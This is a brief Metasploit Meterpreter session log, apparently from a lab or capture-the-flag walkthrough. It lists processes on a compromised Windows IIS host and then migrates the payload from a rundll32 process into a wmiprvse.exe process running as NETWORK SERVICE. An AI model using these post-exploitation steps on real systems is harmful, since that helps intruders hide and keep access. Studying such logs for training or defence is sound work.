 meterpreter > ps
Process List
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
272 4 smss.exe
324 272 csrss.exe
348 272 winlogon.exe
396 348 services.exe
408 348 lsass.exe
596 396 svchost.exe
676 396 svchost.exe
736 396 svchost.exe
764 396 svchost.exe
800 396 svchost.exe
936 396 spoolsv.exe
964 396 msdtc.exe
1084 396 cisvc.exe
1124 396 svchost.exe
1180 396 inetinfo.exe
1220 396 svchost.exe
1328 396 VGAuthService.exe
1408 396 vmtoolsd.exe
1456 396 svchost.exe
1600 396 svchost.exe
1708 396 alg.exe
1804 596 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1912 396 dllhost.exe
2168 1456 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2236 596 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2284 2168 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
2484 596 wmiprvse.exe
2980 2284 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
meterpreter > migrate 1804
[*] Migrating from 2284 to 1804...
[*] Migration completed successfully.
meterpreter >